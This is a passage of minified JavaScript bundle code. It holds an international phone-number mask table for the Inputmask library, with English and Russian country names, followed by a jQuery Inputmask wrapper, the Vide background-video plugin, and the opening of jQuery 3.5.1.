",desc_ru:"мобильные"},{mask:"+353(###)###-###",cc:"IE",cd:"Ireland",desc_en:"",name_ru:"Ирландия",desc_ru:""},{mask:"+972-5#-###-####",cc:"IL",cd:"Israel ",desc_en:"mobile",name_ru:"Израиль ",desc_ru:"мобильные"},{mask:"+972-#-###-####",cc:"IL",cd:"Israel",desc_en:"",name_ru:"Израиль",desc_ru:""},{mask:"+91(####)###-###",cc:"IN",cd:"India",desc_en:"",name_ru:"Индия",desc_ru:""},{mask:"+246-###-####",cc:"IO",cd:"Diego Garcia",desc_en:"",name_ru:"Диего-Гарсия",desc_ru:""},{mask:"+964(###)###-####",cc:"IQ",cd:"Iraq",desc_en:"",name_ru:"Ирак",desc_ru:""},{mask:"+98(###)###-####",cc:"IR",cd:"Iran",desc_en:"",name_ru:"Иран",desc_ru:""},{mask:"+354-###-####",cc:"IS",cd:"Iceland",desc_en:"",name_ru:"Исландия",desc_ru:""},{mask:"+39(###)####-###",cc:"IT",cd:"Italy",desc_en:"",name_ru:"Италия",desc_ru:""},{mask:"+1(876)###-####",cc:"JM",cd:"Jamaica",desc_en:"",name_ru:"Ямайка",desc_ru:""},{mask:"+962-#-####-####",cc:"JO",cd:"Jordan",desc_en:"",name_ru:"Иордания",desc_ru:""},{mask:"+81-##-####-####",cc:"JP",cd:"Japan ",desc_en:"mobile",name_ru:"Япония ",desc_ru:"мобильные"},{mask:"+81(###)###-###",cc:"JP",cd:"Japan",desc_en:"",name_ru:"Япония",desc_ru:""},{mask:"+254-###-######",cc:"KE",cd:"Kenya",desc_en:"",name_ru:"Кения",desc_ru:""},{mask:"+996(###)###-###",cc:"KG",cd:"Kyrgyzstan",desc_en:"",name_ru:"Киргизия",desc_ru:""},{mask:"+855-##-###-###",cc:"KH",cd:"Cambodia",desc_en:"",name_ru:"Камбоджа",desc_ru:""},{mask:"+686-##-###",cc:"KI",cd:"Kiribati",desc_en:"",name_ru:"Кирибати",desc_ru:""},{mask:"+269-##-#####",cc:"KM",cd:"Comoros",desc_en:"",name_ru:"Коморы",desc_ru:""},{mask:"+1(869)###-####",cc:"KN",cd:"Saint Kitts & Nevis",desc_en:"",name_ru:"Сент-Китс и Невис",desc_ru:""},{mask:"+850-191-###-####",cc:"KP",cd:"DPR Korea (North) ",desc_en:"mobile",name_ru:"Корейская НДР ",desc_ru:"мобильные"},{mask:"+850-##-###-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-###-####-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-###-###",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-####-####",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+850-####-#############",cc:"KP",cd:"DPR Korea (North)",desc_en:"",name_ru:"Корейская НДР",desc_ru:""},{mask:"+82-##-###-####",cc:"KR",cd:"Korea (South)",desc_en:"",name_ru:"Респ. Корея",desc_ru:""},{mask:"+965-####-####",cc:"KW",cd:"Kuwait",desc_en:"",name_ru:"Кувейт",desc_ru:""},{mask:"+1(345)###-####",cc:"KY",cd:"Cayman Islands",desc_en:"",name_ru:"Каймановы острова",desc_ru:""},{mask:"+7(6##)###-##-##",cc:"KZ",cd:"Kazakhstan",desc_en:"",name_ru:"Казахстан",desc_ru:""},{mask:"+7(7##)###-##-##",cc:"KZ",cd:"Kazakhstan",desc_en:"",name_ru:"Казахстан",desc_ru:""},{mask:"+856(20##)###-###",cc:"LA",cd:"Laos ",desc_en:"mobile",name_ru:"Лаос ",desc_ru:"мобильные"},{mask:"+856-##-###-###",cc:"LA",cd:"Laos",desc_en:"",name_ru:"Лаос",desc_ru:""},{mask:"+961-##-###-###",cc:"LB",cd:"Lebanon ",desc_en:"mobile",name_ru:"Ливан ",desc_ru:"мобильные"},{mask:"+961-#-###-###",cc:"LB",cd:"Lebanon",desc_en:"",name_ru:"Ливан",desc_ru:""},{mask:"+1(758)###-####",cc:"LC",cd:"Saint Lucia",desc_en:"",name_ru:"Сент-Люсия",desc_ru:""},{mask:"+423(###)###-####",cc:"LI",cd:"Liechtenstein",desc_en:"",name_ru:"Лихтенштейн",desc_ru:""},{mask:"+94-##-###-####",cc:"LK",cd:"Sri Lanka",desc_en:"",name_ru:"Шри-Ланка",desc_ru:""},{mask:"+231-##-###-###",cc:"LR",cd:"Liberia",desc_en:"",name_ru:"Либерия",desc_ru:""},{mask:"+266-#-###-####",cc:"LS",cd:"Lesotho",desc_en:"",name_ru:"Лесото",desc_ru:""},{mask:"+370(###)##-###",cc:"LT",cd:"Lithuania",desc_en:"",name_ru:"Литва",desc_ru:""},{mask:"+352-###-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-####-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-#####-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+352-######-###",cc:"LU",cd:"Luxembourg",desc_en:"",name_ru:"Люксембург",desc_ru:""},{mask:"+371-##-###-###",cc:"LV",cd:"Latvia",desc_en:"",name_ru:"Латвия",desc_ru:""},{mask:"+218-##-###-###",cc:"LY",cd:"Libya",desc_en:"",name_ru:"Ливия",desc_ru:""},{mask:"+218-21-###-####",cc:"LY",cd:"Libya",desc_en:"Tripoli",name_ru:"Ливия",desc_ru:"Триполи"},{mask:"+212-##-####-###",cc:"MA",cd:"Morocco",desc_en:"",name_ru:"Марокко",desc_ru:""},{mask:"+377(###)###-###",cc:"MC",cd:"Monaco",desc_en:"",name_ru:"Монако",desc_ru:""},{mask:"+377-##-###-###",cc:"MC",cd:"Monaco",desc_en:"",name_ru:"Монако",desc_ru:""},{mask:"+373-####-####",cc:"MD",cd:"Moldova",desc_en:"",name_ru:"Молдова",desc_ru:""},{mask:"+382-##-###-###",cc:"ME",cd:"Montenegro",desc_en:"",name_ru:"Черногория",desc_ru:""},{mask:"+261-##-##-#####",cc:"MG",cd:"Madagascar",desc_en:"",name_ru:"Мадагаскар",desc_ru:""},{mask:"+692-###-####",cc:"MH",cd:"Marshall Islands",desc_en:"",name_ru:"Маршалловы Острова",desc_ru:""},{mask:"+389-##-###-###",cc:"MK",cd:"Republic of Macedonia",desc_en:"",name_ru:"Респ. Македония",desc_ru:""},{mask:"+223-##-##-####",cc:"ML",cd:"Mali",desc_en:"",name_ru:"Мали",desc_ru:""},{mask:"+95-##-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+95-#-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+95-###-###",cc:"MM",cd:"Burma (Myanmar)",desc_en:"",name_ru:"Бирма (Мьянма)",desc_ru:""},{mask:"+976-##-##-####",cc:"MN",cd:"Mongolia",desc_en:"",name_ru:"Монголия",desc_ru:""},{mask:"+853-####-####",cc:"MO",cd:"Macau",desc_en:"",name_ru:"Макао",desc_ru:""},{mask:"+1(670)###-####",cc:"MP",cd:"Northern Mariana Islands",desc_en:"",name_ru:"Северные Марианские острова Сайпан",desc_ru:""},{mask:"+596(###)##-##-##",cc:"MQ",cd:"Martinique",desc_en:"",name_ru:"Мартиника",desc_ru:""},{mask:"+222-##-##-####",cc:"MR",cd:"Mauritania",desc_en:"",name_ru:"Мавритания",desc_ru:""},{mask:"+1(664)###-####",cc:"MS",cd:"Montserrat",desc_en:"",name_ru:"Монтсеррат",desc_ru:""},{mask:"+356-####-####",cc:"MT",cd:"Malta",desc_en:"",name_ru:"Мальта",desc_ru:""},{mask:"+230-###-####",cc:"MU",cd:"Mauritius",desc_en:"",name_ru:"Маврикий",desc_ru:""},{mask:"+960-###-####",cc:"MV",cd:"Maldives",desc_en:"",name_ru:"Мальдивские острова",desc_ru:""},{mask:"+265-1-###-###",cc:"MW",cd:"Malawi",desc_en:"Telecom Ltd",name_ru:"Малави",desc_ru:"Telecom Ltd"},{mask:"+265-#-####-####",cc:"MW",cd:"Malawi",desc_en:"",name_ru:"Малави",desc_ru:""},{mask:"+52(###)###-####",cc:"MX",cd:"Mexico",desc_en:"",name_ru:"Мексика",desc_ru:""},{mask:"+52-##-##-####",cc:"MX",cd:"Mexico",desc_en:"",name_ru:"Мексика",desc_ru:""},{mask:"+60-##-###-####",cc:"MY",cd:"Malaysia ",desc_en:"mobile",name_ru:"Малайзия ",desc_ru:"мобильные"},{mask:"+60-11-####-####",cc:"MY",cd:"Malaysia ",desc_en:"mobile",name_ru:"Малайзия ",desc_ru:"мобильные"},{mask:"+60(###)###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+60-##-###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+60-#-###-###",cc:"MY",cd:"Malaysia",desc_en:"",name_ru:"Малайзия",desc_ru:""},{mask:"+258-##-###-###",cc:"MZ",cd:"Mozambique",desc_en:"",name_ru:"Мозамбик",desc_ru:""},{mask:"+264-##-###-####",cc:"NA",cd:"Namibia",desc_en:"",name_ru:"Намибия",desc_ru:""},{mask:"+687-##-####",cc:"NC",cd:"New Caledonia",desc_en:"",name_ru:"Новая Каледония",desc_ru:""},{mask:"+227-##-##-####",cc:"NE",cd:"Niger",desc_en:"",name_ru:"Нигер",desc_ru:""},{mask:"+672-3##-###",cc:"NF",cd:"Norfolk Island",desc_en:"",name_ru:"Норфолк (остров)",desc_ru:""},{mask:"+234(###)###-####",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234-##-###-###",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234-##-###-##",cc:"NG",cd:"Nigeria",desc_en:"",name_ru:"Нигерия",desc_ru:""},{mask:"+234(###)###-####",cc:"NG",cd:"Nigeria ",desc_en:"mobile",name_ru:"Нигерия ",desc_ru:"мобильные"},{mask:"+505-####-####",cc:"NI",cd:"Nicaragua",desc_en:"",name_ru:"Никарагуа",desc_ru:""},{mask:"+31-##-###-####",cc:"NL",cd:"Netherlands",desc_en:"",name_ru:"Нидерланды",desc_ru:""},{mask:"+47(###)##-###",cc:"NO",cd:"Norway",desc_en:"",name_ru:"Норвегия",desc_ru:""},{mask:"+977-##-###-###",cc:"NP",cd:"Nepal",desc_en:"",name_ru:"Непал",desc_ru:""},{mask:"+674-###-####",cc:"NR",cd:"Nauru",desc_en:"",name_ru:"Науру",desc_ru:""},{mask:"+683-####",cc:"NU",cd:"Niue",desc_en:"",name_ru:"Ниуэ",desc_ru:""},{mask:"+64(###)###-###",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+64-##-###-###",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+64(###)###-####",cc:"NZ",cd:"New Zealand",desc_en:"",name_ru:"Новая Зеландия",desc_ru:""},{mask:"+968-##-###-###",cc:"OM",cd:"Oman",desc_en:"",name_ru:"Оман",desc_ru:""},{mask:"+507-###-####",cc:"PA",cd:"Panama",desc_en:"",name_ru:"Панама",desc_ru:""},{mask:"+51(###)###-###",cc:"PE",cd:"Peru",desc_en:"",name_ru:"Перу",desc_ru:""},{mask:"+689-##-##-##",cc:"PF",cd:"French Polynesia",desc_en:"",name_ru:"Французская Полинезия (Таити)",desc_ru:""},{mask:"+675(###)##-###",cc:"PG",cd:"Papua New Guinea",desc_en:"",name_ru:"Папуа-Новая Гвинея",desc_ru:""},{mask:"+63(###)###-####",cc:"PH",cd:"Philippines",desc_en:"",name_ru:"Филиппины",desc_ru:""},{mask:"+92(###)###-####",cc:"PK",cd:"Pakistan",desc_en:"",name_ru:"Пакистан",desc_ru:""},{mask:"+48(###)###-###",cc:"PL",cd:"Poland",desc_en:"",name_ru:"Польша",desc_ru:""},{mask:"+970-##-###-####",cc:"PS",cd:"Palestine",desc_en:"",name_ru:"Палестина",desc_ru:""},{mask:"+351-##-###-####",cc:"PT",cd:"Portugal",desc_en:"",name_ru:"Португалия",desc_ru:""},{mask:"+680-###-####",cc:"PW",cd:"Palau",desc_en:"",name_ru:"Палау",desc_ru:""},{mask:"+595(###)###-###",cc:"PY",cd:"Paraguay",desc_en:"",name_ru:"Парагвай",desc_ru:""},{mask:"+974-####-####",cc:"QA",cd:"Qatar",desc_en:"",name_ru:"Катар",desc_ru:""},{mask:"+262-#####-####",cc:"RE",cd:"Reunion",desc_en:"",name_ru:"Реюньон",desc_ru:""},{mask:"+40-##-###-####",cc:"RO",cd:"Romania",desc_en:"",name_ru:"Румыния",desc_ru:""},{mask:"+381-##-###-####",cc:"RS",cd:"Serbia",desc_en:"",name_ru:"Сербия",desc_ru:""},{mask:"+7(###)###-##-##",cc:"RU",cd:"Russia",desc_en:"",name_ru:"Россия",desc_ru:""},{mask:"+250(###)###-###",cc:"RW",cd:"Rwanda",desc_en:"",name_ru:"Руанда",desc_ru:""},{mask:"+966-5-####-####",cc:"SA",cd:"Saudi Arabia ",desc_en:"mobile",name_ru:"Саудовская Аравия ",desc_ru:"мобильные"},{mask:"+966-#-###-####",cc:"SA",cd:"Saudi Arabia",desc_en:"",name_ru:"Саудовская Аравия",desc_ru:""},{mask:"+677-###-####",cc:"SB",cd:"Solomon Islands ",desc_en:"mobile",name_ru:"Соломоновы Острова ",desc_ru:"мобильные"},{mask:"+677-#####",cc:"SB",cd:"Solomon Islands",desc_en:"",name_ru:"Соломоновы Острова",desc_ru:""},{mask:"+248-#-###-###",cc:"SC",cd:"Seychelles",desc_en:"",name_ru:"Сейшелы",desc_ru:""},{mask:"+249-##-###-####",cc:"SD",cd:"Sudan",desc_en:"",name_ru:"Судан",desc_ru:""},{mask:"+46-##-###-####",cc:"SE",cd:"Sweden",desc_en:"",name_ru:"Швеция",desc_ru:""},{mask:"+65-####-####",cc:"SG",cd:"Singapore",desc_en:"",name_ru:"Сингапур",desc_ru:""},{mask:"+290-####",cc:"SH",cd:"Saint Helena",desc_en:"",name_ru:"Остров Святой Елены",desc_ru:""},{mask:"+290-####",cc:"SH",cd:"Tristan da Cunha",desc_en:"",name_ru:"Тристан-да-Кунья",desc_ru:""},{mask:"+386-##-###-###",cc:"SI",cd:"Slovenia",desc_en:"",name_ru:"Словения",desc_ru:""},{mask:"+421(###)###-###",cc:"SK",cd:"Slovakia",desc_en:"",name_ru:"Словакия",desc_ru:""},{mask:"+232-##-######",cc:"SL",cd:"Sierra Leone",desc_en:"",name_ru:"Сьерра-Леоне",desc_ru:""},{mask:"+378-####-######",cc:"SM",cd:"San Marino",desc_en:"",name_ru:"Сан-Марино",desc_ru:""},{mask:"+221-##-###-####",cc:"SN",cd:"Senegal",desc_en:"",name_ru:"Сенегал",desc_ru:""},{mask:"+252-##-###-###",cc:"SO",cd:"Somalia",desc_en:"",name_ru:"Сомали",desc_ru:""},{mask:"+252-#-###-###",cc:"SO",cd:"Somalia",desc_en:"",name_ru:"Сомали",desc_ru:""},{mask:"+252-#-###-###",cc:"SO",cd:"Somalia ",desc_en:"mobile",name_ru:"Сомали ",desc_ru:"мобильные"},{mask:"+597-###-####",cc:"SR",cd:"Suriname ",desc_en:"mobile",name_ru:"Суринам ",desc_ru:"мобильные"},{mask:"+597-###-###",cc:"SR",cd:"Suriname",desc_en:"",name_ru:"Суринам",desc_ru:""},{mask:"+211-##-###-####",cc:"SS",cd:"South Sudan",desc_en:"",name_ru:"Южный Судан",desc_ru:""},{mask:"+239-##-#####",cc:"ST",cd:"Sao Tome and Principe",desc_en:"",name_ru:"Сан-Томе и Принсипи",desc_ru:""},{mask:"+503-##-##-####",cc:"SV",cd:"El Salvador",desc_en:"",name_ru:"Сальвадор",desc_ru:""},{mask:"+1(721)###-####",cc:"SX",cd:"Sint Maarten",desc_en:"",name_ru:"Синт-Маартен",desc_ru:""},{mask:"+963-##-####-###",cc:"SY",cd:"Syrian Arab Republic",desc_en:"",name_ru:"Сирийская арабская республика",desc_ru:""},{mask:"+268-##-##-####",cc:"SZ",cd:"Swaziland",desc_en:"",name_ru:"Свазиленд",desc_ru:""},{mask:"+1(649)###-####",cc:"TC",cd:"Turks & Caicos",desc_en:"",name_ru:"Тёркс и Кайкос",desc_ru:""},{mask:"+235-##-##-##-##",cc:"TD",cd:"Chad",desc_en:"",name_ru:"Чад",desc_ru:""},{mask:"+228-##-###-###",cc:"TG",cd:"Togo",desc_en:"",name_ru:"Того",desc_ru:""},{mask:"+66-##-###-####",cc:"TH",cd:"Thailand ",desc_en:"mobile",name_ru:"Таиланд ",desc_ru:"мобильные"},{mask:"+66-##-###-###",cc:"TH",cd:"Thailand",desc_en:"",name_ru:"Таиланд",desc_ru:""},{mask:"+992-##-###-####",cc:"TJ",cd:"Tajikistan",desc_en:"",name_ru:"Таджикистан",desc_ru:""},{mask:"+690-####",cc:"TK",cd:"Tokelau",desc_en:"",name_ru:"Токелау",desc_ru:""},{mask:"+670-###-####",cc:"TL",cd:"East Timor",desc_en:"",name_ru:"Восточный Тимор",desc_ru:""},{mask:"+670-77#-#####",cc:"TL",cd:"East Timor",desc_en:"Timor Telecom",name_ru:"Восточный Тимор",desc_ru:"Timor Telecom"},{mask:"+670-78#-#####",cc:"TL",cd:"East Timor",desc_en:"Timor Telecom",name_ru:"Восточный Тимор",desc_ru:"Timor Telecom"},{mask:"+993-#-###-####",cc:"TM",cd:"Turkmenistan",desc_en:"",name_ru:"Туркменистан",desc_ru:""},{mask:"+216-##-###-###",cc:"TN",cd:"Tunisia",desc_en:"",name_ru:"Тунис",desc_ru:""},{mask:"+676-#####",cc:"TO",cd:"Tonga",desc_en:"",name_ru:"Тонга",desc_ru:""},{mask:"+90(###)###-####",cc:"TR",cd:"Turkey",desc_en:"",name_ru:"Турция",desc_ru:""},{mask:"+1(868)###-####",cc:"TT",cd:"Trinidad & Tobago",desc_en:"",name_ru:"Тринидад и Тобаго",desc_ru:""},{mask:"+688-90####",cc:"TV",cd:"Tuvalu ",desc_en:"mobile",name_ru:"Тувалу ",desc_ru:"мобильные"},{mask:"+688-2####",cc:"TV",cd:"Tuvalu",desc_en:"",name_ru:"Тувалу",desc_ru:""},{mask:"+886-#-####-####",cc:"TW",cd:"Taiwan",desc_en:"",name_ru:"Тайвань",desc_ru:""},{mask:"+886-####-####",cc:"TW",cd:"Taiwan",desc_en:"",name_ru:"Тайвань",desc_ru:""},{mask:"+255-##-###-####",cc:"TZ",cd:"Tanzania",desc_en:"",name_ru:"Танзания",desc_ru:""},{mask:"+380(##)###-##-##",cc:"UA",cd:"Ukraine",desc_en:"",name_ru:"Украина",desc_ru:""},{mask:"+256(###)###-###",cc:"UG",cd:"Uganda",desc_en:"",name_ru:"Уганда",desc_ru:""},{mask:"+44-##-####-####",cc:"UK",cd:"United Kingdom",desc_en:"",name_ru:"Великобритания",desc_ru:""},{mask:"+598-#-###-##-##",cc:"UY",cd:"Uruguay",desc_en:"",name_ru:"Уругвай",desc_ru:""},{mask:"+998-##-###-####",cc:"UZ",cd:"Uzbekistan",desc_en:"",name_ru:"Узбекистан",desc_ru:""},{mask:"+39-6-698-#####",cc:"VA",cd:"Vatican City",desc_en:"",name_ru:"Ватикан",desc_ru:""},{mask:"+1(784)###-####",cc:"VC",cd:"Saint Vincent & the Grenadines",desc_en:"",name_ru:"Сент-Винсент и Гренадины",desc_ru:""},{mask:"+58(###)###-####",cc:"VE",cd:"Venezuela",desc_en:"",name_ru:"Венесуэла",desc_ru:""},{mask:"+1(284)###-####",cc:"VG",cd:"British Virgin Islands",desc_en:"",name_ru:"Британские Виргинские острова",desc_ru:""},{mask:"+1(340)###-####",cc:"VI",cd:"US Virgin Islands",desc_en:"",name_ru:"Американские Виргинские острова",desc_ru:""},{mask:"+84-##-####-###",cc:"VN",cd:"Vietnam",desc_en:"",name_ru:"Вьетнам",desc_ru:""},{mask:"+84(###)####-###",cc:"VN",cd:"Vietnam",desc_en:"",name_ru:"Вьетнам",desc_ru:""},{mask:"+678-##-#####",cc:"VU",cd:"Vanuatu ",desc_en:"mobile",name_ru:"Вануату ",desc_ru:"мобильные"},{mask:"+678-#####",cc:"VU",cd:"Vanuatu",desc_en:"",name_ru:"Вануату",desc_ru:""},{mask:"+681-##-####",cc:"WF",cd:"Wallis and Futuna",desc_en:"",name_ru:"Уоллис и Футуна",desc_ru:""},{mask:"+685-##-####",cc:"WS",cd:"Samoa",desc_en:"",name_ru:"Самоа",desc_ru:""},{mask:"+967-###-###-###",cc:"YE",cd:"Yemen ",desc_en:"mobile",name_ru:"Йемен ",desc_ru:"мобильные"},{mask:"+967-#-###-###",cc:"YE",cd:"Yemen",desc_en:"",name_ru:"Йемен",desc_ru:""},{mask:"+967-##-###-###",cc:"YE",cd:"Yemen",desc_en:"",name_ru:"Йемен",desc_ru:""},{mask:"+27-##-###-####",cc:"ZA",cd:"South Africa",desc_en:"",name_ru:"Южно-Африканская Респ.",desc_ru:""},{mask:"+260-##-###-####",cc:"ZM",cd:"Zambia",desc_en:"",name_ru:"Замбия",desc_ru:""},{mask:"+263-#-######",cc:"ZW",cd:"Zimbabwe",desc_en:"",name_ru:"Зимбабве",desc_ru:""},{mask:"+1(###)###-####",cc:["US","CA"],cd:"USA and Canada",desc_en:"",name_ru:"США и Канада",desc_ru:""}]}}),e})?n.apply(t,a):n)||(e.exports=r)},Amb3:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn"),i("0H2I")],void 0===(r="function"==typeof(n=function(e,t){return void 0===e.fn.inputmask&&(e.fn.inputmask=function(i,n){var a,r=this[0];if(void 0===n&&(n={}),"string"==typeof i)switch(i){case"unmaskedvalue":return r&&r.inputmask?r.inputmask.unmaskedvalue():e(r).val();case"remove":return this.each((function(){this.inputmask&&this.inputmask.remove()}));case"getemptymask":return r&&r.inputmask?r.inputmask.getemptymask():"";case"hasMaskedValue":return!(!r||!r.inputmask)&&r.inputmask.hasMaskedValue();case"isComplete":return!r||!r.inputmask||r.inputmask.isComplete();case"getmetadata":return r&&r.inputmask?r.inputmask.getmetadata():void 0;case"setvalue":e(r).val(n),r&&void 0===r.inputmask&&e(r).triggerHandler("setvalue");break;case"option":if("string"!=typeof n)return this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(n)}));if(r&&void 0!==r.inputmask)return r.inputmask.option(n);break;default:return n.alias=i,a=new t(n),this.each((function(){a.mask(this)}))}else{if("object"==o(i))return a=new t(i),void 0===i.mask&&void 0===i.alias?this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(i);a.mask(this)})):this.each((function(){a.mask(this)}));if(void 0===i)return this.each((function(){(a=new t(n)).mask(this)}))}}),e.fn.inputmask})?n.apply(t,a):n)||(e.exports=r)},DLNY:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){"use strict";function t(e){var t,i,n,a,r,o,s,l={};for(s=0,o=(r=e.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(",")).length;s<o&&-1===(i=r[s]).search(/^(http|https|ftp):\/\//)&&-1!==i.search(":");s++)t=i.indexOf(":"),n=i.substring(0,t),(a=i.substring(t+1))||(a=void 0),"string"==typeof a&&(a="true"===a||"false"!==a&&a),"string"==typeof a&&(a=isNaN(a)?a:+a),l[n]=a;return null==n&&null==a?e:l}function i(i,n,s){if(this.$element=e(i),"string"==typeof n&&(n=t(n)),s?"string"==typeof s&&(s=t(s)):s={},"string"==typeof n)n=n.replace(/\.\w*$/,"");else if("object"==o(n))for(var l in n)n.hasOwnProperty(l)&&(n[l]=n[l].replace(/\.\w*$/,""));this.settings=e.extend({},a,s),this.path=n;try{this.init()}catch(e){if(e.message!==r)throw e}}var n="vide",a={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},r="Not implemented";i.prototype.init=function(){var t,i,n=this,a=n.path,s=a,l="",c=n.$element,d=n.settings,u=function(e){var t,i,n,a=(e=""+e).split(/\s+/),r="50%",o="50%";for(n=0,t=a.length;n<t;n++)"left"===(i=a[n])?r="0%":"right"===i?r="100%":"top"===i?o="0%":"bottom"===i?o="100%":"center"===i?0===n?r="50%":o="50%":0===n?r=i:o=i;return{x:r,y:o}}(d.position),h=d.posterType;i=n.$wrapper=e("<div>").addClass(d.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":d.bgColor,"background-repeat":"no-repeat","background-position":u.x+" "+u.y}),"object"==o(a)&&(a.poster?s=a.poster:a.mp4?s=a.mp4:a.webm?s=a.webm:a.ogv&&(s=a.ogv)),"detect"===h?function(t,i){var n=function(){i(this.src)};e('<img src="'+t+'.gif">').on("load",n),e('<img src="'+t+'.jpg">').on("load",n),e('<img src="'+t+'.jpeg">').on("load",n),e('<img src="'+t+'.png">').on("load",n)}(s,(function(e){i.css("background-image","url("+e+")")})):"none"!==h&&i.css("background-image","url("+s+"."+h+")"),"static"===c.css("position")&&c.css("position","relative"),c.prepend(i),"object"==o(a)?(a.mp4&&(l+='<source src="'+a.mp4+'.mp4" type="video/mp4">'),a.webm&&(l+='<source src="'+a.webm+'.webm" type="video/webm">'),a.ogv&&(l+='<source src="'+a.ogv+'.ogv" type="video/ogg">'),t=n.$video=e("<video>"+l+"</video>")):t=n.$video=e('<video><source src="'+a+'.mp4" type="video/mp4"><source src="'+a+'.webm" type="video/webm"><source src="'+a+'.ogv" type="video/ogg"></video>');try{t.prop({autoplay:d.autoplay,loop:d.loop,volume:d.volume,muted:d.muted,defaultMuted:d.muted,playbackRate:d.playbackRate,defaultPlaybackRate:d.playbackRate})}catch(e){throw new Error(r)}t.css({margin:"auto",position:"absolute","z-index":-1,top:u.y,left:u.x,"-webkit-transform":"translate(-"+u.x+", -"+u.y+")","-ms-transform":"translate(-"+u.x+", -"+u.y+")","-moz-transform":"translate(-"+u.x+", -"+u.y+")",transform:"translate(-"+u.x+", -"+u.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",(function(){n.resize()})).one("playing.vide",(function(){t.css({visibility:"visible",opacity:1}),i.css("background-image","none")})),c.on("resize.vide",(function(){d.resizing&&n.resize()})),i.append(t)},i.prototype.getVideoObject=function(){return this.$video[0]},i.prototype.resize=function(){if(this.$video){var e=this.$wrapper,t=this.$video,i=t[0],n=i.videoHeight,a=i.videoWidth,r=e.height(),o=e.width();o/a>r/n?t.css({width:o+2,height:"auto"}):t.css({width:"auto",height:r+2})}},i.prototype.destroy=function(){delete e[n].lookup[this.index],this.$video&&this.$video.off(n),this.$element.off(n).removeData(n),this.$wrapper.remove()},e[n]={lookup:[]},e.fn[n]=function(t,a){var r;return this.each((function(){(r=e.data(this,n))&&r.destroy(),(r=new i(this,t,a)).index=e[n].lookup.push(r)-1,e.data(this,n,r)})),this},e(document).ready((function(){var t=e(window);t.on("resize.vide",(function(){for(var t,i=e[n].lookup.length,a=0;a<i;a++)(t=e[n].lookup[a])&&t.settings.resizing&&t.resize()})),t.on("unload.vide",(function(){return!1})),e(document).find("[data-vide-bg]").each((function(t,i){var a=e(i),r=a.data("vide-options"),o=a.data("vide-bg");a[n](o,r)}))}))})?n.apply(t,a):n)||(e.exports=r)},EVdn:function(e,t,i){var n;!function(t,i){"use strict";"object"==typeof e.exports?e.exports=t.document?i(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(t)}("undefined"!=typeof window?window:this,(function(i,a){"use strict";var r=[],o=Object.getPrototypeOf,s=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,d=r.indexOf,u={},h=u.toString,p=u.hasOwnProperty,f=p.toString,m=f.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},y=function(e){return null!=e&&e===e.window},_=i.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,i){var n,a,r=(i=i||_).createElement("script");if(r.text=e,t)for(n in b)(a=t[n]||t.getAttribute&&t.getAttribute(n))&&r.setAttribute(n,a);i.head.appendChild(r).parentNode.removeChild(r)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[h.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,i=x(e);return!v(e)&&!y(e)&&("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.5.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,i){return e.call(t,i,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return 